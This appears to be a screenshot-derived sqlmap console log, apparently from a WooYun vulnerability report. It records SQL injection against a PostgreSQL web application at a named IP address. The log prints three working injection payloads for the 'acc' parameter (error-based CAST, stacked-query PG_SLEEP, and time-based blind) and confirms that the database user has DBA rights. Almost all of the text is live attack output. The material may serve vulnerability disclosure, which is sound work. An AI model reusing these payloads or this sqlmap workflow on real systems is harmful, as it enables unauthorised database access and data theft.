 sqlmap
[23:04:45] [INFO] parsing HTTP request from '7.txt'
[23:04:45] [WARNING] provided value for parameter 'usbkey' is empty. Please, always use only valid p
arameter values so sqlmap could be able to run properly
[23:04:45] [INFO] resuming back-end DBMS 'postgresql'
[23:04:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: acc (GET)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: acc=admin' AND 1265=CAST((CHR(113)||CHR(98)||CHR(112)||CHR(118)||CHR(113))||(SELECT (CA
SE WHEN (1265=1265) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(122)||CHR(107)||CHR(113)) AS
 NUMERIC) AND 'jeoO'='jeoO&mail=admin@qq.com&usbkey=
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: acc=admin';SELECT PG_SLEEP(30)--&mail=admin@qq.com&usbkey=
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: acc=admin' AND 6642=(SELECT 6642 FROM PG_SLEEP(30)) AND 'MlTg'='MlTg&mail=admin@qq.com&
usbkey=
---
[23:04:46] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[23:04:46] [INFO] testing if current user is DBA
current user is DBA:    True
[23:04:47] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\58.248.137.84'
[*] shutting down at 23:04:47
www.wooyun.org
C:\Python27\sqlmap>^Q_